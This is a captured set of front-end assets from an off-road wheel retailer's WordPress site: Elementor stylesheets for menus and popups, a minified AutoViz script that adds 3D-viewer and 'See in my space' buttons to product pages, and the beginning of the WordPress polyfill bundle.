0px;}.elementor-51711 .elementor-element.elementor-element-aba22bb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-56b94bb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-984f763 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}/* Start custom CSS for column, class: .elementor-element-35d6f28 */.elementor-51711 .elementor-element.elementor-element-35d6f28.elementor-column > .elementor-element-populated {
    padding: 0px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-4dc763c */.elementor-51711 .elementor-element.elementor-element-4dc763c.elementor-column > .elementor-element-populated {
    padding: 0px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-aba22bb */.elementor-51711 .elementor-element.elementor-element-aba22bb.elementor-column > .elementor-element-populated {
    padding: 0px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-984f763 */.elementor-51711 .elementor-element.elementor-element-984f763.elementor-column > .elementor-element-populated {
    padding: 0px !important;
}/* End custom CSS */
/* Start custom CSS *//*  Rollover image styles  */
  .mega-menu-wheels-figure-bf,
  .mega-menu-wheels-figure-crf,
  .mega-menu-wheels-figure-cf,
  .mega-menu-wheels-figure-d {
    position: relative;
    max-width: 100%;
  }
  
  .mega-menu-wheels-figure-bf img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-crf img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-cf img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-d img.mega-menu-hover-image.image-hover {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    object-fit: contain;
    opacity: 0;
    transition: opacity .2s;
  }
  
  .mega-menu-wheels-figure-bf:hover img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-crf:hover img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-cf:hover img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-d:hover img.mega-menu-hover-image.image-hover {
    opacity: 1;
  }
  
  .mega-menu-wheels-figure-bf a:before {
    content: "BLACK \A FINISHES";
  }
  
  .mega-menu-wheels-figure-crf a:before {
    content: "CHROME \A FINISHES";
  }
  
  .mega-menu-wheels-figure-cf a:before {
    content: "COLOR \A FINISHES";
  }
  
  .mega-menu-wheels-figure-d a:before {
    content: "DUALLY";
  }
  
  .mega-menu-wheels-figure-bf a:before,
  .mega-menu-wheels-figure-crf a:before,
  .mega-menu-wheels-figure-cf a:before,
  .mega-menu-wheels-figure-d a:before {
    display: block;
    white-space: pre;
    text-align: left;
    color: #262626;
    font-family: "Impact", Sans-serif;
    font-size: 36px;
    line-height: 36px;
    position: absolute;
    padding-left: 12px;
    z-index: 1;
    transition-duration: .3s;
    transition-property: transform;
    padding-top: 10px;
    transform-origin: bottom right;
  }
 
  .mega-menu-wheels-figure-bf a:hover:before,
  .mega-menu-wheels-figure-crf a:hover:before,
  .mega-menu-wheels-figure-cf a:hover:before,
  .mega-menu-wheels-figure-d a:hover:before {
    animation: simonFadev2 0.3s forwards; /***Transition delay 3s fadeout is class***/
    -moz-animation: simonFadev2 0.3s forwards; /* Firefox */
    -webkit-animation: simonFadev2 0.3s forwards; /* Safari and Chrome */
    -o-animation: simonFadev2 0.3s forwards; /* Opera */
  }

  @keyframes simonFadev2 {
    from { color: #262626; }
    to { color: white; }
  }/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-50002.css?ver=1745609100
body_size: 140
content:
.elementor-50002 .elementor-element.elementor-element-70a5701 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container{background-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Noto Sans", Sans-serif;font-size:18px;font-weight:600;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li > a{color:#252525;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li > a > span svg{fill:#252525;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-toggle-text{color:#252525;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li a span, .elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:18px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li a span, .elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:18px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:18px;height:18px;line-height:18px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li span svg{width:18px;height:18px;line-height:18px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li a span{color:#EC1C23 !important;background-color:#00000000 !important;border-color:#00000000 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li a span svg path{fill:#EC1C23 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator:before{color:#EC1C23 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator i{color:#EC1C23 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator svg path{fill:#EC1C23 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator{background-color:#00000000 !important;border-color:#00000000 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li:hover > a{background-color:#C6C4C4;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#f44336;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#f44336;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#00000000;border-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul{background-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li > a{font-family:"Noto Sans", Sans-serif;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}#elementor-popup-modal-50002 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-50002{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-50002 .dialog-message{width:300px;height:100vh;align-items:flex-start;}#elementor-popup-modal-50002 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-50002 .elementor-element.elementor-element-c3308f5{padding:0px 0px 0px 0px;}.elementor-50002 .elementor-element.elementor-element-41fdb3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-50002 .elementor-element.elementor-element-70a5701 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:40px 0px 0px 0px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container{background-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{letter-spacing:0.9px;}}/* Start custom CSS */#elementor-popup-modal-50002 .eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator {
    top: 12px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-55475.css?ver=1745609100
body_size: 45
content:
.elementor-55475 .elementor-element.elementor-element-bfb945a:not(.elementor-motion-effects-element-type-background), .elementor-55475 .elementor-element.elementor-element-bfb945a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-55475 .elementor-element.elementor-element-bfb945a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-55475 .elementor-element.elementor-element-bfb945a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55475 .elementor-element.elementor-element-25430a27:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-55475 .elementor-element.elementor-element-25430a27 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-55475 .elementor-element.elementor-element-25430a27 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-55475 .elementor-element.elementor-element-25430a27 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55475 .elementor-element.elementor-element-555868d7{text-align:center;}.elementor-55475 .elementor-element.elementor-element-555868d7 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-55475 .elementor-element.elementor-element-4e4119b2{text-align:center;font-family:"Noto Sans", Sans-serif;font-weight:400;color:#8A8A8A;}.elementor-55475 .elementor-element.elementor-element-6573efd2{--spacer-size:30px;}.elementor-55475 .elementor-element.elementor-element-111469c2{font-family:"Noto Sans", Sans-serif;font-weight:400;color:#8A8A8A;}#elementor-popup-modal-55475 .dialog-widget-content{background-color:#0201014D;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-55475{background-color:#00000020;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-55475 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-55475 .dialog-close-button{display:flex;font-size:30px;}/* Start custom CSS */.dealer-hyperlink a {
    color: #FF7F41;
    transition: all 0.2s;
}
.dealer-hyperlink a:hover {
    color:#c13e00;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://sdk.autoviz.io/embed.min.js
body_size: 4233
content:
var __awaiter=this&&this.__awaiter||function(t,e,n,o){return new(n||(n=Promise))(function(i,a){function r(t){try{c(o.next(t))}catch(t){a(t)}}function s(t){try{c(o.throw(t))}catch(t){a(t)}}function c(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(r,s)}c((o=o.apply(t,e||[])).next())})},__generator=this&&this.__generator||function(t,e){var n,o,i,a,r={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(s){return function(c){return function(s){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,s[0]&&(r=0)),r;)try{if(n=1,o&&(i=2&s[0]?o.return:s[0]?o.throw||((i=o.return)&&i.call(o),0):o.next)&&!(i=i.call(o,s[1])).done)return i;switch(o=0,i&&(s=[2&s[0],i.value]),s[0]){case 0:case 1:i=s;break;case 4:return r.label++,{value:s[1],done:!1};case 5:r.label++,o=s[1],s=[0];continue;case 7:s=r.ops.pop(),r.trys.pop();continue;default:if(!(i=r.trys,(i=i.length>0&&i[i.length-1])||6!==s[0]&&2!==s[0])){r=0;continue}if(3===s[0]&&(!i||s[1]>i[0]&&s[1]<i[3])){r.label=s[1];break}if(6===s[0]&&r.label<i[1]){r.label=i[1],i=s;break}if(i&&r.label<i[2]){r.label=i[2],r.ops.push(s);break}i[2]&&r.ops.pop(),r.trys.pop();continue}s=e.call(t,r)}catch(t){s=[6,t],o=0}finally{n=i=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}},__spreadArray=this&&this.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var o,i=0,a=e.length;i<a;i++)!o&&i in e||(o||(o=Array.prototype.slice.call(e,0,i)),o[i]=e[i]);return t.concat(o||Array.prototype.slice.call(e))};!function(){var t=this,e="https://mpb-client-api.autoviz.io/api/v1",n="https://app.autoviz.io",o=(window.location.origin,null),i=null,a=null,r=!1;"true"===new URLSearchParams(window.location.search).get("autoviz_debug")&&(r=!0);var s=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r&&console.log.apply(console,__spreadArray(["[AutoViz Debug]"],t,!1))};var c=function(){return __awaiter(t,void 0,void 0,function(){var t,n,i,a,r,c,h,f,p;return __generator(this,function(v){switch(v.label){case 0:if(s("Starting getPartData..."),g=window.location.pathname.match(/\/product\/([^\/?\#]+)/),!(t=g?g[1]:null))return s("No product slug found in URL"),[2,null];s("Product slug found:",t),n=new URLSearchParams,i=new URLSearchParams(window.location.search),a=i.get("attribute_pa_finishes")||"chrome",r=i.has("nocache"),n.set("filters",'[{"column":"brand_internal_id","value":"'.concat(t,'","operator":"=","logicalOperator":"AND"}]')),r&&n.set("nocache",""),v.label=1;case 1:return v.trys.push([1,4,,5]),[4,fetch("".concat(e,"/parts?").concat(n.toString()),{method:"GET",headers:{"Content-Type":"application/json"}})];case 2:return[4,v.sent().json()];case 3:return c=v.sent(),console.log("Parts data:",c),c&&c.data&&c.data.parts&&Array.isArray(c.data.parts)&&0!==c.data.parts.length?(h=c.data.parts.find(function(t){return t.meta_values&&t.meta_values.finish_name===a}))?function(t){var e,n,o,i,a,r;return!!((null===(e=t.meta_values)||void 0===e?void 0:e.model_src)&&(null===(o=null===(n=t.meta_values)||void 0===n?void 0:n.model_src)||void 0===o?void 0:o.length)>0)||"true"===(null===(i=t.meta_values)||void 0===i?void 0:i.is_assembled)&&(null===(r=null===(a=t.meta_values)||void 0===a?void 0:a.subparts)||void 0===r?void 0:r.length)>0}(h)?(o={part:h,externalProductId:t,finish:a},(f=document.querySelector(".autoviz-integratgion-target"))?(l(f),d(),[2,o]):(console.log("No .autoviz-integratgion-target element found"),[2,null])):(console.log("Part found but no model_src for finish: ".concat(a)),u(),[2,null]):(console.log("No part found with finish: ".concat(a)),u(),[2,null]):(console.log("No parts data found"),u(),[2,null]);case 4:return p=v.sent(),console.error("Error fetching part data:",p),u(),[2,null];case 5:return[2]}var g})})},l=function(t){if(i)return"1"===i.style.opacity||""===i.style.opacity?void console.log("Buttons already visible, keeping them for new finish"):void requestAnimationFrame(function(){if(i){i.style.visibility="hidden",i.style.height="auto";var t=i.offsetHeight;i.style.visibility="visible",i.style.height="0px",requestAnimationFrame(function(){i&&(i.style.height=t+"px",i.style.opacity="1",setTimeout(function(){i&&(i.style.height="initial",i.style.overflow="initial")},2500))})}});t.insertAdjacentHTML("beforeend",'\n      <style>\n        #autoviz-buttons-container {\n          width: 100%;\n          display: grid;\n          grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));\n          grid-gap: 10px;\n          justify-content: center;\n          align-items: center;\n          height: 0;\n          opacity: 0;\n          overflow: hidden;\n          transition: height 1s ease-in-out, opacity 500ms ease-in-out 1s;\n          box-sizing: border-box;\n        }\n        .autoviz-custom-button {\n          display: flex;\n          align-items: center;\n          justify-content: center;\n          cursor: pointer;\n          font-family: var(--ewwg_font_family_primary);\n          text-transform: var(--ewwg_header_transform);\n          font-size: 16px;\n          color: var(--ewwg_accent_text_color);\n          border: 1px solid;\n          border-color: var(--ewwg_accent_text_color);\n          background-color: var(--ewwg_primary_white);\n          border-radius: 50px;\n          padding: 7px 61px;\n          text-align: center;\n          width: 100%;\n          font-weight: 600;\n          white-space: nowrap;\n          line-height: 1;\n          transition: all .3s;\n        }\n        .autoviz-custom-button:hover {\n          background: #000;\n          color: var(--ewwg_accent_text_color);\n        }\n      </style>\n      <div id="autoviz-buttons-container">\n        <div class="autoviz-custom-button" data-autoviz-function="launchViewer">\n          3D VIEWER\n        </div>\n        <div class="autoviz-custom-button" data-autoviz-function="launchSims">\n          SEE IN MY SPACE\n        </div>\n      </div>\n    '),i=t.querySelector("#autoviz-buttons-container"),requestAnimationFrame(function(){if(i){i.style.visibility="hidden",i.style.height="auto",i.style.opacity="1";var t=i.offsetHeight;i.style.visibility="visible",i.style.height="0px",i.style.opacity="0",requestAnimationFrame(function(){i&&(i.style.height=t+"px",i.style.opacity="1",setTimeout(function(){i&&(i.style.height="initial",i.style.overflow="initial")},2500))})}})},u=function(){if(i){var t=i.offsetHeight;i.style.height=t+"px",i.style.overflow="hidden",i.offsetHeight,i.style.transition="opacity 500ms ease-in-out, height 1s ease-in-out 500ms",i.style.opacity="0",i.style.height="0px",setTimeout(function(){i&&(i.style.transition="height 1s ease-in-out, opacity 500ms ease-in-out 1s")},1500)}},d=function(){var t=document.querySelector('[data-autoviz-function="launchViewer"]'),e=document.querySelector('[data-autoviz-function="launchSims"]');t&&t.replaceWith(t.cloneNode(!0)),e&&e.replaceWith(e.cloneNode(!0));var n=document.querySelector('[data-autoviz-function="launchViewer"]'),o=document.querySelector('[data-autoviz-function="launchSims"]');n&&n.addEventListener("click",function(t){t.preventDefault(),t.stopPropagation(),h()}),o&&o.addEventListener("click",function(t){t.preventDefault(),t.stopPropagation(),f()})},h=function(e){return void 0===e&&(e={}),__awaiter(t,void 0,void 0,function(){var t,i,a,r,s,c,l,u,d,h,f,p,v,g,w,m,y,_;return __generator(this,function(b){if(!o)return console.error("No current part data available"),alert("Unable to launch viewer: No part data available"),[2];t=o.externalProductId,i=o.finish,a=e.automatic_launch_sims,r=void 0!==a&&a;try{(s=document.getElementById("autoviz-3dviewer-modal"))&&s.remove(),(c=document.createElement("div")).id="autoviz-3dviewer-modal",c.style.cssText="\n      position: fixed;\n      top: 0;\n      left: 0;\n      width: 100%;\n      height: 100%;\n      background: rgba(0, 0, 0, 0.75);\n      z-index: 999999;\n      display: flex;\n      align-items: center;\n      justify-content: center;\n      animation: fadeIn 0.3s ease-out;\n    ",l=document.createElement("div"),u=window.innerWidth<=640,l.style.cssText=u?"\n      position: relative;\n      width: 100%;\n      height: 100%;\n      background: white;\n      overflow: hidden;\n    ":"\n      position: relative;\n      width: 90%;\n      max-width: 1200px;\n      height: 90vh;\n      background: white;\n      border-radius: 8px;\n      overflow: hidden;\n      box-shadow: 0 10px 30px rgba(0,0,0,0.3);\n    ",d=document.createElement("iframe"),h=new URLSearchParams,f=new URLSearchParams(window.location.search),p=f.has("nocache"),h.set("theme_toggle_button","0"),h.set("theme","light"),h.set("hide_viewer_close_button","1"),h.set("background","1"),h.set("custom_query_filters",'[{"column":"brand_internal_id","value":"'.concat(t,'","operator":"=","logicalOperator":"AND"}]')),h.set("custom_query_current_property",'[{"finish_name":"'.concat(i,'"}]')),r&&h.set("automatic_launch_sims","1"),h.set("viewer_sims_button","1"),p&&h.set("nocache",""),h.set("cache_series","1763333436772"),v="".concat(n,"/3dviewer?").concat(h.toString()),console.log("3D Viewer URL:",v),d.src=v,d.style.width="100%",d.style.height="100%",d.style.border="none",d.allow="clipboard-write; clipboard-read",d.setAttribute("sandbox","allow-same-origin allow-scripts allow-popups allow-forms allow-downloads allow-top-navigation"),(g=document.createElement("button")).innerHTML="✕",w=u?"\n      position: absolute;\n      top: 12px;\n      right: 12px;\n      width: 36px;\n      height: 36px;\n      background: rgba(0, 0, 0, 0.85);\n      color: white;\n      border: none;\n      border-radius: 50%;\n      cursor: pointer;\n      font-size: 18px;\n      display: flex;\n      align-items: center;\n      justify-content: center;\n      transition: all 0.2s;\n      z-index: 999999;\n      box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);\n    ":"\n      position: absolute;\n      top: 16px;\n      right: 16px;\n      width: 40px;\n      height: 40px;\n      background: rgba(0, 0, 0, 0.75);\n      color: white;\n      border: none;\n      border-radius: 50%;\n      cursor: pointer;\n      font-size: 20px;\n      display: flex;\n      align-items: center;\n      justify-content: center;\n      transition: all 0.2s;\n      z-index: 10;\n    ",g.style.cssText=w,g.addEventListener("mouseover",function(){g.style.background="rgba(0, 0, 0, 0.9)",g.style.transform="scale(1.1)"}),g.addEventListener("mouseout",function(){g.style.background="rgba(0, 0, 0, 0.75)",g.style.transform="scale(1)"}),m=function(t){var e;if(t.origin.includes("autoviz.io")&&"REQUEST_PARENT_URL"===t.data.type){var o=window.location.href;null===(e=d.contentWindow)||void 0===e||e.postMessage({type:"PARENT_URL_RESPONSE",url:o},n)}},window.addEventListener("message",m),y=function(){window.removeEventListener("message",m),document.body.removeChild(c)},g.addEventListener("click",y),c.addEventListener("click",function(t){t.target===c&&y()}),l.appendChild(d),l.appendChild(g),c.appendChild(l),document.body.appendChild(c),(_=document.createElement("style")).textContent="\n        @keyframes fadeIn {\n          from { opacity: 0; }\n          to { opacity: 1; }\n        }\n      ",document.head.appendChild(_)}catch(t){console.error("Error launching viewer:",t),alert("Unable to launch 3D viewer. Please try again.")}return[2]})})},f=function(){return __awaiter(t,void 0,void 0,function(){var t;return __generator(this,function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),[4,h({automatic_launch_sims:!0})];case 1:return e.sent(),[3,3];case 2:return t=e.sent(),console.error("Error launching SIMS:",t),alert("Unable to launch See in My Space. Please try again."),[3,3];case 3:return[2]}})})},p=function(){return __awaiter(t,void 0,void 0,function(){var e;return __generator(this,function(n){switch(n.label){case 0:return[4,c()];case 1:return n.sent(),function(){a&&a.disconnect();var e=new URLSearchParams(window.location.search).get("attribute_pa_finishes");a=new MutationObserver(function(){return __awaiter(t,void 0,void 0,function(){var t;return __generator(this,function(n){switch(n.label){case 0:return(t=new URLSearchParams(window.location.search).get("attribute_pa_finishes"))===e?[3,2]:(console.log("attribute_pa_finishes changed from",e,"to",t),e=t,[4,c()]);case 1:n.sent(),n.label=2;case 2:return[2]}})})}),window.addEventListener("popstate",function(){return __awaiter(t,void 0,void 0,function(){var t;return __generator(this,function(n){switch(n.label){case 0:return(t=new URLSearchParams(window.location.search).get("attribute_pa_finishes"))===e?[3,2]:(console.log("URL changed: attribute_pa_finishes changed from",e,"to",t),e=t,[4,c()]);case 1:n.sent(),n.label=2;case 2:return[2]}})})}),a.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeFilter:["href","data-attribute_pa_finishes"]});var n=history.pushState,o=history.replaceState;history.pushState=function(){for(var t=this,o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];n.apply(history,o),setTimeout(function(){return __awaiter(t,void 0,void 0,function(){var t;return __generator(this,function(n){switch(n.label){case 0:return(t=new URLSearchParams(window.location.search).get("attribute_pa_finishes"))===e?[3,2]:(console.log("pushState: attribute_pa_finishes changed from",e,"to",t),e=t,[4,c()]);case 1:n.sent(),n.label=2;case 2:return[2]}})})},100)},history.replaceState=function(){for(var t=this,n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];o.apply(history,n),setTimeout(function(){return __awaiter(t,void 0,void 0,function(){var t;return __generator(this,function(n){switch(n.label){case 0:return(t=new URLSearchParams(window.location.search).get("attribute_pa_finishes"))===e?[3,2]:(console.log("replaceState: attribute_pa_finishes changed from",e,"to",t),e=t,[4,c()]);case 1:n.sent(),n.label=2;case 2:return[2]}})})},100)}}(),e=new URLSearchParams(window.location.search),e.has("via_qr")&&o&&setTimeout(function(){f()},1e3),[2]}})})};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){p()}):p()}("undefined"!=typeof window&&window);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 12642
content:
!function(r){"use strict";var t,e,n;t=[function(r,t,e){e(1),e(73),e(76),e(78),e(80),e(92),e(93),e(95),e(98),e(100),e(101),e(110),e(111),e(114),e(120),e(135),e(137),e(138),r.exports=e(139)},function(r,t,e){var n=e(2),o=e(67),a=e(11),i=e(68),c=Array;n({target:"Array",proto:!0},{toReversed:function(){return o(a(this),c)}}),i("toReversed")},function(t,e,n){var o=n(3),a=n(4).f,i=n(42),c=n(46),u=n(36),f=n(54),s=n(66);t.exports=function(t,e){var n,p,l,y,v,h=t.target,g=t.global,d=t.stat;if(n=g?o:d?o[h]||u(h,{}):o[h]&&o[h].prototype)for(p in e){if(y=e[p],l=t.dontCallGetSet?(v=a(n,p))&&v.value:n[p],!s(g?p:h+(d?".":"#")+p,t.forced)&&l!==r){if(typeof y==typeof l)continue;f(y,l)}(t.sham||l&&l.sham)&&i(y,"sham",!0),c(n,p,y,t)}}},function(r,t,e){var n=function(r){return r&&r.Math===Math&&r};r.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof global&&global)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},function(r,t,e){var n=e(5),o=e(7),a=e(9),i=e(10),c=e(11),u=e(17),f=e(37),s=e(40),p=Object.getOwnPropertyDescriptor;t.f=n?p:function(r,t){if(r=c(r),t=u(t),s)try{return p(r,t)}catch(r){}if(f(r,t))return i(!o(a.f,r,t),r[t])}},function(r,t,e){var n=e(6);r.exports=!n((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(r,t,e){r.exports=function(r){try{return!!r()}catch(r){return!0}}},function(r,t,e){var n=e(8),o=Function.prototype.call;r.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},function(r,t,e){var n=e(6);r.exports=!n((function(){var r=function(){}.bind();return"function"!=typeof r||r.hasOwnProperty("prototype")}))},function(r,t,e){var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,a=o&&!n.call({1:2},1);t.f=a?function(r){var t=o(this,r);return!!t&&t.enumerable}:n},function(r,t,e){r.exports=function(r,t){return{enumerable:!(1&r),configurable:!(2&r),writable:!(4&r),value:t}}},function(r,t,e){var n=e(12),o=e(15);r.exports=function(r){return n(o(r))}},function(r,t,e){var n=e(13),o=e(6),a=e(14),i=Object,c=n("".split);r.exports=o((function(){return!i("z").propertyIsEnumerable(0)}))?function(r){return"String"===a(r)?c(r,""):i(r)}:i},function(r,t,e){var n=e(8),o=Function.prototype,a=o.call,i=n&&o.bind.bind(a,a);r.exports=n?i:function(r){return function(){return a.apply(r,arguments)}}},function(r,t,e){var n=e(13),o=n({}.toString),a=n("".slice);r.exports=function(r){return a(o(r),8,-1)}},function(r,t,e){var n=e(16),o=TypeError;r.exports=function(r){if(n(r))throw new o("Can't call method on "+r);return r}},function(t,e,n){t.exports=function(t){return null===t||t===r}},function(r,t,e){var n=e(18),o=e(21);r.exports=function(r){var t=n(r,"string");return o(t)?t:t+""}},function(t,e,n){var 